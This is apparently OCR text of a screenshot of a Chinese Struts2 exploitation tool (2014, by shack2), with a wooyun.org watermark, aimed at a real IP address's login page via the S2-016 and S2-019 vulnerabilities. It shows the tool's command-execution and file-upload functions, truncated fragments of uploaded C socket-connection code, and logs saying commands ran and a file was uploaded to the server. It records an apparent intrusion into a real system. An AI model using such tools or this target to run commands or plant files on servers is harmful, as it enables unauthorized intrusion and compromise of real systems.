 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://123.127.164.47/login/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名: test.c 自定义路径: 上 传
printf("gethostbyname(%s) error:%s\n",server,strerror(errno));
return(0);
}
bzero(&cliaddr,sizeof(struc
cliaddr.sin_family=AF_INET;
cliaddr.sin_port=htons(port
cliaddr.sin_addr=*((struct
if(connect(sockfd,(struct s
{
perror("[-] err
return(0);
}
return(1);
}
上传文件成功,请手工访问验证dir:/5/cpsb/Tax/
test.c
确定
2015/6/10 21:21:37命令执行完毕........----2015/6/10 21:21:38正在执行命令中，请稍等片刻........----2015/6/10 21:21:45
命令执行完毕........----2015/6/10 21:21:46正在执行命令中，请稍等片刻........----2015/6/10 21:54:59命令执行完
毕........----2015/6/10 21:55:03
正在准备上传文件中，请稍等片刻........----2015/6/10 23:16:17
上传文件成功,请手工访问验证........----2015/6/10 23:16:18
www.wooyun.org